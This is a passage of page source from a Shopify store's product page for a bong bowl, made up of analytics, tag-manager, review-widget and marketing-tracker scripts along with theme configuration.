0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7478260203701); // Delete first to re-move the product
      recentlyViewedProducts.add(7478260203701);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:40.00,
                items: [
                    {
                        item_name: `Tyson 2.0 Punching Bag Herb Slide`,
                        item_id: "7478260203701",
                        price: 40.00,
                        item_brand: "Tyson 2.0", 
                        item_category:"Bong Bowl",
                        item_variant: "Red",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/tyson-2-0-punching-bag-herb-slide?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tyson 2.0 Punching Bag Herb Slide",
          ProductID: 7478260203701,
          Categories: ["All","Best Sellers","Bong Bowls","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Gifts Under $50","Newest Items","Tyson 2.0"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1_grande.jpg?v=1715888029",
          URL: "https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide",
          Brand: "Tyson 2.0",
          Price: "$40.00",
          Value: "40.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_c